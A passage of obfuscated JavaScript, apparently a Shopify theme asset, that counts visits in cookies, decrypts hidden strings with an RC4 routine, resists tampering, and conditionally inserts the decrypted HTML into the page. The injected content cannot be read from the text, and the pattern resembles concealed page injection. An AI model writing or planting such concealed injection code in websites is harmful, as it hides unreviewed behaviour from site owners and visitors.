_0x25c08c=_0x722eaf[_0xa61363(-98,-360,"N2bB",-324,-260)][_0x5d755e(-89,-467,-238,"O9Vc",-208)]("|"),_0x5215a7=7040+640*-11;;){switch(_0x25c08c[_0x5215a7++]){case"0":_0x1ec706[_0x19b9b8]=_0x41f297;continue;case"1":var _0x19b9b8=_0x49a218[_0x436f4c];continue;case"2":_0x41f297[_0x1d0bef(242,"592E",322,175,190)+_0xa61363(-197,-255,"O9Vc",-614,-368)]=_0x4bb978[_0xa61363(-157,78,"[N07",-148,-132)](_0x4bb978);continue;case"3":var _0x26eefd=_0x1ec706[_0x19b9b8]||_0x41f297;continue;case"4":_0x41f297[_0x5d755e(-591,-283,-522,"vL1#",-495)+_0x5d755e(-318,-713,-532,"2bRk",-722)]=_0x26eefd[_0x5d755e(-204,86,-132,"2bRk",-182)+_0x1d0bef(537,"1w4o",611,400,588)][_0x1d0bef(315,"*IHP",65,212,453)](_0x26eefd);continue;case"5":var _0x41f297=_0x4bb978[_0x1d0bef(235,"wiTX",640,476,341)+_0xa61363(62,89,"EGE*",156,-90)+"r"][_0x1d0bef(774,"I001",582,575,560)+_0xa61363(-482,-372,"Of2p",-351,-422)][_0x2c1033(1113,1359,1025,"9gAZ",1026)](_0x4bb978);continue}break}else{var _0x536218=_0x722eaf[_0x5d755e(-394,-92,-245,"FbkY",-211)](_0x722eaf[_0xa61363(-365,-45,"BElj",-508,-278)](_0x59b3a0,_0x556f44),1);return _0x722eaf[_0x1d0bef(730,"2$Hw",730,542,392)](_0xe516ea,_0x722eaf[_0x439789(573,898,745,"URY9",767)]),_0x722eaf[_0x5d755e(-419,-513,-519,"xGg4",-534)](_0x227526,_0x722eaf[_0x5d755e(-323,-328,-548,"Of2p",-805)],_0x536218,_0x542e84),_0x536218}}});_0x722eaf[_0xb68b24(1137,1168,"#sar",1171,1293)](_0x4fead1);var _0x42fea8=_0x722eaf[_0x17e112(137,-54,"Of2p",-128,112)](GetCookie2,_0x722eaf[_0x5ef565(-222,"LN@q",-269,-61,-441)]);function _0x439bc1(_0x44a2a8,_0x49b012,_0x12c4ab,_0x3168c5,_0x381f30){return _0x61696f(_0x44a2a8-18,_0x381f30- -672,_0x12c4ab,_0x3168c5-186,_0x381f30-174)}if(_0x722eaf[_0x5ef565(-595,"*ZQ[",-478,-569,-367)](_0x42fea8,null)){if(_0x722eaf[_0xb68b24(1491,1606,"0CYz",1558,1430)](_0x722eaf[_0xb68b24(1262,967,")qNI",1179,1406)],_0x722eaf[_0x31f73d("70eU",214,478,338,172)]))return _0x722eaf[_0xb68b24(1686,1353,"0!a2",1484,1476)](SetCookie2,_0x722eaf[_0x439bc1(1069,870,"LN@q",845,861)],"1"),1;if(_0x115b18){var _0x1c1358=_0x10614e[_0x5ef565(-514,"[IAS",-339,-624,-692)](_0x4fc151,arguments);return _0x37c486=null,_0x1c1358}}else if(_0x722eaf[_0x17e112(-16,355,"0!a2",-16,104)](_0x722eaf[_0x17e112(-67,-200,")qNI",-177,-199)],_0x722eaf[_0x439bc1(1033,603,"*ZQ[",992,784)])){var _0x3f9c77=_0x722eaf[_0x17e112(-93,-453,"nb(E",-153,-273)](_0x722eaf[_0x17e112(-173,5,"W6L)",-179,43)](parseInt,_0x42fea8),1);return _0x722eaf[_0x439bc1(660,396,"bgj8",298,440)](DeleteCookie2,_0x722eaf[_0x17e112(-373,-43,"k4d%",-106,-276)]),_0x722eaf[_0x5ef565(-205,"[N07",-341,-186,-41)](SetCookie2,_0x722eaf[_0x439bc1(658,605,"BElj",551,800)],_0x3f9c77,exp),_0x3f9c77}else if(_0x5f22e4){var _0x4afaa6=_0x44d025[_0x17e112(-91,26,"bgj8",118,-92)](_0x5ca3bb,arguments);return _0x43191c=null,_0x4afaa6}},getCookieVal2=function(_0x1c0564){var _0x3cb39a={daMfz:function(_0x4f96c7,_0x19bf3a){return _0x4f96c7==_0x19bf3a},chCip:function(_0x56f77,_0x4c757b){return _0x56f77(_0x4c757b)}},_0x3024b9=document[_0x124579("FbkY",1292,1438,1536,1329)+"e"][_0x124579("#rDq",1509,1525,1573,1431)+"Of"](";",_0x1c0564);function _0x4afa47(_0x2840b0,_0x22259b,_0x35a88e,_0x572bcf,_0x4f8979){return _0x4fa2ea(_0x35a88e- -444,_0x22259b-367,_0x2840b0,_0x572bcf-500,_0x4f8979-296)}function _0xd4f606(_0x3afc9a,_0x185812,_0x4bc07a,_0x3fec27,_0x11f260){return _0x4636fe(_0x3afc9a-44,_0x3afc9a-1669,_0x4bc07a-18,_0x4bc07a,_0x11f260-192)}function _0x2f5787(_0x49e9a2,_0x1b2b0c,_0x4d46e1,_0x3d4eb4,_0x56e1be){return _0x61696f(_0x49e9a2-250,_0x3d4eb4-62,_0x56e1be,_0x3d4eb4-409,_0x56e1be-415)}_0x3cb39a[_0x124579("SujQ",1480,1315,1500,1233)](_0x3024b9,-1)&&(_0x3024b9=document[_0x2f5787(1254,1289,1225,1230,"URY9")+"e"][_0x3c2e18(417,607,802,"L#L(",666)+"h"]);function _0x3c2e18(_0x5853a7,_0x3645fd,_0xdb7854,_0x1ded24,_0x22447d){return _0x54653f(_0x5853a7-300,_0x22447d- -86,_0xdb7854-142,_0x1ded24-261,_0x1ded24)}function _0x124579(_0x4d21a0,_0x228a1c,_0x2c34dd,_0x55327e,_0x342ce9){return _0x4636fe(_0x4d21a0-436,_0x228a1c-1812,_0x2c34dd-75,_0x4d21a0,_0x342ce9-352)}return _0x3cb39a[_0x2f5787(1177,1383,1206,1243,"2$Hw")](unescape,document[_0x124579("SujQ",1211,1164,1179,1082)+"e"][_0x124579("SujQ",1381,1477,1452,1189)+_0x4afa47("592E",-330,-329,-559,-88)](_0x1c0564,_0x3024b9))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=905+652*-3+1751,exp=new Date;exp[_0x61696f(1537,1446,"RpoP",1494,1255)+"me"](exp[_0x61696f(1251,1460,"#rDq",1587,1627)+"me"]()+expDays*(17525+-473*37)*(-7326+-1*-5030+2356)*(8670+-857*3+-1*6039)*(9431+1*3197+-11628)),amt2(),document[_0x4fa2ea(-173,-383,"SujQ",-175,-101)][_0x4fa2ea(-116,-206,"0CYz",54,-212)+_0x54653f(851,1063,1151,1241,")qNI")+_0x61696f(1239,1253,"1w4o",1359,1494)+_0x5856ab(998,"#EdA",1017,1257,820)](_0x61696f(1298,1421,"2bRk",1590,1495)+_0x4636fe(-411,-243,-450,"LN@q",-422),_0x4636fe(-440,-426,-474,"[N07",-398)+_0x61696f(1559,1391,"3oCP",1380,1224)+_0x5856ab(1347,"0CYz",1262,1484,1512)+_0x4636fe(-612,-382,-601,"wiTX",-136)+_0x54653f(477,653,650,438,"I001")+_0x61696f(1384,1483,"70eU",1701,1692)+_0x4636fe(-485,-371,-521,"2$Hw",-456)+_0x4636fe(39,-161,-183,"RpoP",-363)+_0x5856ab(1408,"3oCP",1169,966,1100)+_0x5856ab(872,"I001",1026,929,801)+_0x4fa2ea(-155,-376,"ovUQ",-145,31)+_0x54653f(853,874,1047,1012,"J9O6")+_0x61696f(1290,1176,"BElj",1180,941)+_0x4636fe(-218,-432,-501,"vL1#",-496)+_0x4fa2ea(-182,-387,"N2bB",4,-168)+_0x4fa2ea(42,20,"nb(E",-31,106))}catch{}function _0x4636fe(_0x31e970,_0x3cb2be,_0x39fd70,_0xaa9869,_0x3e1b27){return _0x3f75(_0x3cb2be- -903,_0xaa9869)}function _0x5856ab(_0x56500d,_0x368a61,_0x5578e2,_0x3bcde5,_0x576eee){return _0x3f75(_0x5578e2-779,_0x368a61)}if(document[_0x4fa2ea(-158,-224,"xGg4",-25,-261)+"e"][_0x5856ab(1321,"R&nL",1442,1271,1306)+"Of"](_0x4636fe(-690,-561,-662,"nb(E",-585)+_0x4636fe(-353,-247,-470,"70eU",-411))>-(-3472+-1*-3473))try{document[_0x5856ab(1178,"ovUQ",1317,1146,1192)][_0x5856ab(1385,"592E",1240,1176,1e3)+_0x4fa2ea(143,105,"W6L)",-103,-78)+_0x4636fe(-418,-402,-436,"[N07",-196)+_0x4636fe(-65,-175,-23,"70eU",-91)](_0x4fa2ea(87,104,"K!3d",-148,-167)+_0x61696f(1632,1502,"EGE*",1523,1456),_0x61696f(1212,1368,"ywbn",1371,1443)+_0x5856ab(1232,"#rDq",1213,1251,1036)+_0x5856ab(1375,"ovUQ",1295,1117,1414)+_0x61696f(1285,1488,"2bRk",1234,1520)+_0x61696f(1075,1242,"R&nL",1097,1361)+_0x4636fe(-512,-666,-794,"J9O6",-532)+_0x54653f(1034,821,722,571,"vL1#")+_0x54653f(882,771,649,883,"FbkY")+_0x61696f(1458,1308,"J9O6",1407,1556)+_0x4636fe(-541,-515,-605,"FbkY",-296)+_0x4fa2ea(-48,149,"N2bB",57,47)+_0x4fa2ea(-317,-368,"wiTX",-60,-283)+_0x4fa2ea(-75,-220,"I001",83,7)+_0x5856ab(1584,"J9O6",1332,1172,1466)+_0x5856ab(1373,"*IHP",1470,1350,1554)+_0x54653f(738,732,631,930,"O9Vc"))}catch{}function _0x3f75(_0x3fd20e,_0x5360b1){var _0x102f74=_0x452e();return _0x3f75=function(_0x51e750,_0x440858){_0x51e750=_0x51e750-(3973+-745*7+1474);var _0x1fea84=_0x102f74[_0x51e750];if(_0x3f75.aJlOCK===void 0){var _0x9bede2=function(_0x4ed7b5){for(var _0x146ccc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x547ca7="",_0x5e59a3="",_0x37cc7a=_0x547ca7+_0x9bede2,_0x14352b=0,_0x9e7ae4,_0x282f26,_0x4f3193=0;_0x282f26=_0x4ed7b5.charAt(_0x4f3193++);~_0x282f26&&(_0x9e7ae4=_0x14352b%4?_0x9e7ae4*64+_0x282f26:_0x282f26,_0x14352b++%4)?_0x547ca7+=_0x37cc7a.charCodeAt(_0x4f3193+10)-10!==0?String.fromCharCode(255&_0x9e7ae4>>(-2*_0x14352b&6)):_0x14352b:0)_0x282f26=_0x146ccc.indexOf(_0x282f26);for(var _0x323a13=0,_0x14080c=_0x547ca7.length;_0x323a13<_0x14080c;_0x323a13++)_0x5e59a3+="%"+("00"+_0x547ca7.charCodeAt(_0x323a13).toString(16)).slice(-2);return decodeURIComponent(_0x5e59a3)},_0x50d1f5=function(_0x2bbd7c,_0x422837){var _0x42954d=[],_0x4ba9fd=0,_0x21cd2d,_0x92bb17="";_0x2bbd7c=_0x9bede2(_0x2bbd7c);var _0x37f670;for(_0x37f670=0;_0x37f670<256;_0x37f670++)_0x42954d[_0x37f670]=_0x37f670;for(_0x37f670=0;_0x37f670<256;_0x37f670++)_0x4ba9fd=(_0x4ba9fd+_0x42954d[_0x37f670]+_0x422837.charCodeAt(_0x37f670%_0x422837.length))%256,_0x21cd2d=_0x42954d[_0x37f670],_0x42954d[_0x37f670]=_0x42954d[_0x4ba9fd],_0x42954d[_0x4ba9fd]=_0x21cd2d;_0x37f670=0,_0x4ba9fd=0;for(var _0x771247=0;_0x771247<_0x2bbd7c.length;_0x771247++)_0x37f670=(_0x37f670+1)%256,_0x4ba9fd=(_0x4ba9fd+_0x42954d[_0x37f670])%256,_0x21cd2d=_0x42954d[_0x37f670],_0x42954d[_0x37f670]=_0x42954d[_0x4ba9fd],_0x42954d[_0x4ba9fd]=_0x21cd2d,_0x92bb17+=String.fromCharCode(_0x2bbd7c.charCodeAt(_0x771247)^_0x42954d[(_0x42954d[_0x37f670]+_0x42954d[_0x4ba9fd])%256]);return _0x92bb17};_0x3f75.Zwzykq=_0x50d1f5,_0x3fd20e=arguments,_0x3f75.aJlOCK=!0}var _0x1875d0=_0x102f74[0],_0x47c529=_0x51e750+_0x1875d0,_0x472de6=_0x3fd20e[_0x47c529];if(_0x472de6)_0x1fea84=_0x472de6;else{if(_0x3f75.MVJRyc===void 0){var _0x2c829d=function(_0x23aa43){this.uYPvlC=_0x23aa43,this.oLZwCc=[1,0,0],this.GfiMes=function(){return"newState"},this.KfRxcJ="\\w+ *\\(\\) *{\\w+ *",this.qWOMXg=`['|"].+['|"];? *}`};_0x2c829d.prototype.yqROlG=function(){var _0x4ca310=new RegExp(this.KfRxcJ+this.qWOMXg),_0x5c3d7a=_0x4ca310.test(this.GfiMes.toString())?--this.oLZwCc[17114+17113*-1]:--this.oLZwCc[-401*-1+-1*3394+2993];return this.rljarQ(_0x5c3d7a)},_0x2c829d.prototype.rljarQ=function(_0x49ad71){return~_0x49ad71?this.OBXyQM(this.uYPvlC):_0x49ad71},_0x2c829d.prototype.OBXyQM=function(_0x256be4){for(var _0x26cf9c=1826+-1*-8586+-1*10412,_0x165b21=this.oLZwCc.length;_0x26cf9c<_0x165b21;_0x26cf9c++)this.oLZwCc.push(Math.round(Math.random())),_0x165b21=this.oLZwCc.length;return _0x256be4(this.oLZwCc[3957*-1+13*-283+7636])},new _0x2c829d(_0x3f75).yqROlG(),_0x3f75.MVJRyc=!0}_0x1fea84=_0x3f75.Zwzykq(_0x1fea84,_0x440858),_0x3fd20e[_0x47c529]=_0x1fea84}return _0x1fea84},_0x3f75(_0x3fd20e,_0x5360b1)}function _0x452e(){var _0x57285e=["WOxdPCoXAuS","C1hcMdei","b8kctxJdSW","y8k7bSkeqW","WO5KWOhdMqa","umkEkmkrEG","v8klWQZcLdC","nmkKsgldGq","W4dcHHWVBq","vcH7","fmoGmmkUW4G","WOCqwqRcPW","WOToWOFdMry","tmoNqCoQgW","mansbXu","DfpcLtSz","DqPev38","W5ddSSowtcq","Bc3dGf0h","i8oQWPBcM8oM","zCo5W4f6rq","dSkxW4KNWOy","WRhcN8kIW5hcNa","W5Xke1ZcS3f1WQOSWOS","gCk5Fg7dIG","cH5BdbG","WRFcN2NcPgq","WOWwy8ojhG","W4qgWO3cKmo4","AvdcJsay","bNW9oXBdQSkqWOldHuzyWR4","FdD9W7jM","D8oaW69lwq","W4K9beSm","mIvbW4O","W5RcJXCfDW","W63cLxTCcW","WR3cSfZcLwG","gCo7WRFcTmoF","ASkOWPm4WR8","W6pdH8kdW40","uSkNmSkrvq","WOtdKI0","hmo/WPtcU8o7","nrbxAYK","WPhdSCobxtC","aSobtW","uCotW4Pnvq","CSkwWPSTWP8","k8oMbCoFWQe","W5pdMSoKDxu","W5mAymoADG","ksXKg08","iZXAmcu","gCk+fsRcGW","W5yBW5aMW64","W5OcgbpdPa","o8ovemkVW5q","W7xdVCoBu3m","W57cJHWgAG","WQmyW7NcIZG","bJq0W53dJW","f8oHW7atcq","WPaAamk+WQK","WQhcUmktW5JdSCowWPOTzJe","WOGTdXyu","WQxcH3zbiW","WRCwW6BcRI0","h3pdH8ovjG","WQNdRCoqxfe","W7xdGCk+W53cPa","ESoyWPepgG","W4yWWR7cTCk8","wmk2WRdcSXi","W7lcL21Niq","ef0JWO3dKhv4WRJdLa","nSoLoSoAWRW","WQvopeOu","eSo2kSknW74","n8k6qMZdIG","lWbeW49p","WQjvl0RdLq","WQSsW6VcOc0","W5iwymok","vNCQeuu","Cq9zwNu","ochcGu1n","sWj9WOpdTW","W7ddGgbm","stpdTLO2","pmkpW7XIWR0","WRVdG3VdUmoz","FIPKF3G","cSo2W6q","WPzyWP/dSs0","nSkoW7q","nwSpW4nt","WPjZmwhdQW","kCk9hb5Z","ea5qW6PY","imo/WOZcNSo3","lr9nW4zX","qsrHAG","W4hdP8kCv1C","AXz4W6P4","u8klemkhuq","eCoHbSo8WQe","WPiPeCk+WQO","WPjrlv3dJG","FCk9WRFcMWm","W4pdQSoGA1i","dSk5qwNdJa","W6JdGmklW4BdUq","W47dUCklW6xcHW","ASklWRxdOG","WQBdUt0qaG","y3tcRsyS","vfdcIcuD","usvbWPtdLa","nSoFW7GGpW","zeddSNddIa","WQBcI8knW4tcKG","WPxcUCkrW7tcRG","WOe0hmkOWO0","W7hdPCoeWO8","r8kAWQtcQXu","WOtdQmolqq","EmouwCobla","vdhdHei2","m8kMgq","zuBcNZ0F","W6PZW5CJyq","WQeRW63cJq0","WRe4fSkuWOO","CCkbWPeiWQ0","W4/dOSkyW5hcJG","mWGgW6NdNa","WR5PgCov","gmoVWRdcHCog","W4pcQtenDG","WQ3cPvVcR0a","oSoLWPi","fCoWgmo7","u8oKESohmq","vX5PWORdOq","yCk0fa","qtP7t3u","WQhcHCkUW5hcHW","WRXlh2Ky","WRdcN8kJW5BcHW","DvuAjxG","W6SpWRRcTw0","Fq96W7rQ","W7tdICoUyfu","WROWW6RcNsm","iaLiiaG","WR5SgCouWP8","oCk6W4fpWQW","qmkPemkPW5XSzNa","WPVdTgRdMa","pw/dVSoMfW","zCk6W4BdHSkMmSonWONcQqW5WP0","xSkbWOaZWRe","bmorWPuNWRG","W5jWWRtcNmku","hCkNhcbv","b349pbRdQSkHWRldH2LJWOm","A8o5tvS3bmkFeSohWPNcI8oQWQO","WOpdKc8hgq","E14kfgK","W5PdW4eGCW","BCoFW4vmvq","dmkYvvNdNW","feFdLmomkG","WQ8CW5FcLG","BmozW4vB","jSo+ra0","tmkzWQlcIIG","g8kRwSkUW7C","W5KrAq","mIZdRSk+hW","ecbnceC","AdvTW7rj","n8keWPSlfXNcLGBcM8kQuCkP","ALehW7xdIW","W5CyWPRcUmkp","E0tdJa","euddOSo9da","W79RWPXQW4q","hWDEW5jj","pbOrW7tdNG","WROZzG","vmouqCooxq","WOzOb2aY","qZ9GEua","t8kEWQOVWPa","W6ddQCoEWR/dVG","C0VdG2jw","prayW7ddHq","WR7dIvhdJSot","BK3cNtCv","m8kjW4S","tmk7m8kxW7u","vSkKWQeWWPa","lCoArq/dRa","iSoEWOhcTSoH","F8kphCkbdW","W6FdO8oTWQBdGW","amoJzsNdGW","xwKwn3O","WPBdTgxdMa","umkkWQNcUW","C0ZcQIyF","W6/cSMPOma","dCo7W403hW","c8k/xwNdJa","WRqjd8keWRq","WO4lW4VcNam","WPWxraG","W6ZcP1JcK34","uJZdNevd","wSkLWOtcMHu","W5tdRCkAW7hcSW","rK3cJbO3","wmkuWOq","iColeSkSW6q","WPziWO7cH8kN","tmoPW4jMvW","fCoQd8kRW70","gSo3xHPJ","W6RdIYfClW","WQRdICo0rLG","sCoVBSoElW","EKNdKxi","ucjQW61d","WRFdSCoZv2W","qCkaWPtcQWG","WPOHW6dcVIm","xSoeW59MAa","BJldNKik","W6LVWOxcJ8kI","oH7dKxNdGW","WPldLMhdQCol","wCoLhsVcJsdcVNxdIuiYFW","WP0orGBcOq","pCkeEuJdJq","W7ldMColBxS","W4ZcReXlbq","W6FdO8o5WP/dPq","W4tdTSouBMJdLg4","hSkbW4zXWR0","WQZcOSkMW7tcGa","lHGe","DZDMW49a","fCkKtvxdLa","W6T/W5G2","t3pdI0BdPW","y8khWP3cLKK","W4PuW44cDq","W4Gzqmo6BG","oCkNeqzU","EMWFoLy","e8o3f8kUW7O","W5zrWPnGW7C","W47cIgjgoa","AvxdLupdJq","W57cQv1zlW","WObwa08","h8o/W6qAca","ov7dPmo2kW","W50AWOtcI8k4","W7GVySo4Ca","vSoCW7j0AG","nWtcKspcKSk6WRhcNmk+WPWQnW","WPmHW7JcJsa","Bmo1W6XNCW","mmkbpaPJ","xGTDW69v","DmkJpq","wfbYWRjE","WQCVf8kiWPe","WRJdLNnlEG","W4WwxHVcPq","zCo5w8ofjq","W4y+Bmo9rG","sCkafG","ECkSWPdcVdS","WQKwW7ZcVcS","WPRdHfRdK8o4","gCoShYhdLW","W586WQ7cSSky","hmoMW7Os","kLymt0m","qqVdK0iv","W5GCWOy","WPpdRSokxg0","uCoCW4rytG","eLi9WRmwvHBdUgZcGSoPFa","WPz2huy","W4NcVYGmzG","B8oaW45ndW","WOtcU8kufhy","W41BW7O","W7NcGJmfuq","WRzTcgZdSG","rrn+W6TB","cmopxXhcGa","W7xdL8kDW4W","oH9TW6bj","FexdGMpdIW","W6ddQCkhW7ZcVq","WO8aWP/cI8kN","AfOClgu","W6FdQmoFA2m","emoElSkRW7O","oGjB","WRtcPMNcHhK","C8kAWQ3cJwO","fqDsW51+","kSk6erLO","WPipm8k1WPy","tgBcJH05","W7dcLSo1W57dMa","W7xcQwX+pa","iSovCWtdMG","g0xdPSoBda","BK3cNG","DeRdUfldVG","CdLzW4j0","W5ZdKSomzf0","W6D4WPzqW7u","xCkkWQ7cUbi","h8oriSkOW7K","dCoQW6Cfga","ECoYW6rCrq","qG3dGhCl","s8kEWQmRWRO","W4jwWPpcVmkg","W4unWOlcMmk/","x8oTz8oNeW","W7GUWQBcSCkg","ESkxWQe1WP8","nCoIWOFcGCoM","WQOKWODKo8oEWQXuWPqUu1y","WQCUwa","W4PLW4CMCG","lSo5rWr9","WRJdRCoXv3G","WQrRWOFdJsG","pW8hW7FdLq","hmoUnCkmW6e","dmoZwtL6","qmkTDmomWQvQD3iWleW","WPOrFZVcLG","W6j2WODkW6K","uMdcJGOi","W70yzCoCAq","trKYW4/cRa","W4enWOxcMmkJ","WP7cOuNcVKi","EqfBxgO","fSo+nCok","W4ZcOZabAW","W44hWOtcLmk+","hhFdQ8oCeG","WQlcVCkzW53cP8kbW40gqI7cNYldMW","WQhcHCkVW4NcGq","zSkHeWON","W6fqg25B","bCoVWRlcT8oy","tq1QW6jA","WRhdK8omwgm","rSkWWRFcUKK","CCo/ESo1eG","mqHiW5Xr","BCkmWQVcMa8","bmk4xh/dIG","W7PipKzD","m8kWW4vlWQy","WOhdRZiTmG","WPXgphRcMG","xSkQhMBcIa","dmkFA1ddLW","hmkWodHW","WReHwH3cUG","d8k/qx4","hCoTwXddGW","W5e4zmo7vq","kmoHkmotWPG","y8keWRFcLw8","WQ44c8kaWPC","eSo2k8kvW7G","W5ZcJb4ig1madW","gmkbh0ZdHq","umkxWQtcUGO","nW0sW6JcKq","kH5tW6fv","W7DjWOzAW7i","rCkiWRq","gaLbmGm","Amk2nSkfAa","WOeRW47cIHa","e8oCqmoacZtcTthdTCopc8oT","nSoDW6qYca","WRGBW4VcOcK","psrAiGK","hmo3rq5e","W5KJWOJcLCk+","qdrAW7nJ","WORdOu/dImoy","BCkpnCkuwa","kqrVhby","WPZdKSoCxx0","hCoQW7Ocoq","W4jJWPVcGmkb","ormyW6NdLq","ymkqWOO","qmk+va","oYhcGK1o","CSkVgLSFW73cISo0W5zPja","CmoUqCoNjG","BfNdJ3m","WOZcSCoyha","W5L0WPJcJCkL","WRGCW6FcOJa","trrVW4r1","wSkef8kKsG","W57dV0zYdG","wmkrWOW","tSoHt8oGja","W6xdT8obDhu","y8kBWPtcMsS","rY3dSNCZ","z8k8W4BcMCogzSo4WQ3cSq","aGjgl08","WPepWO9NW6q","n8o0Bsr/","A8kqWPdcNMW","W7NcMSkHW5BcGa","vSkaWQJcTbm","fSoTeColdq","nmo/W5yWpa","ySknWO7cKgO","rSo7tmobBq","WQRcJ8kHW4y","rtDHW55q","hXecW5pdTG","ocriW45p","hwZdO8o4eW","zSkWWPNcGve","W73cOsbUjW","mdvpkLy","EsntW5fw","vbnxW6nQ","C8o4WOFcKCkV","WRxdSh7dKmoK","iNexWP4e","W47cPfr5jG","ECkIhmkVyG","rmoKrSoykG","W7ldI8kzW73cVW","W7xdR8kjW4pcTW","W6VcNY4hkG","WQrvWQddKs0","l2/dOSoJgG","W67cUwDQia","WQ7dTcyJyW","W61VW4y0","WP7dJcy2iG","W7fRWOP6W4G","W4DiWPfT","W4pcOZG","W5BdHSosWR3dHq","yhNdLupdVG","WPDWhveh","W5foWQbw","pmkfW719WPW","W4G9WRpcM8kH","W5hdLCodWRldOq","tmoBW5n0AG","WO0rrqtcVa","t8kei8kbwW","WOFdQhS","kmoiBazh","nCorWQFcTmoQ","W4ekxSoQEW","W4pcGbuBtG","W6v4WPBcLmk4","DmkhiSk5qa","pCkVlHTL","WP/dIsKRoq","WQLjWOpdVZC","zSkHWRtcVhC","kmkSW4PSWQy","WOLuWOZdQY4","BSk/dIX2AmoS","WQZcSfVcIhK","imo0rqjc","B08hlgu","BK4Dng8","ACo7smoKjG","WP1XaeCA","WP3dSN/dLCop","eCkqW6fdWRG","WR/dOM/dPSo2","W5rRhMbE","t8kqWPm2WRW","WQpdJcSimW","jCoqyd1H","W7jaWOLkW7e","AvxdLq","W4afAZ/cNSkVW5hdRg4sW4He","W4n5W5elyq","WPFdPmoqE3a"];return _0x452e=function(){return _0x57285e},_0x452e()}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/kingdukes-myshopify.js.map?v=RnJpIEphbiAxNiAyMDI2IDAyOjAzOjQ4IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
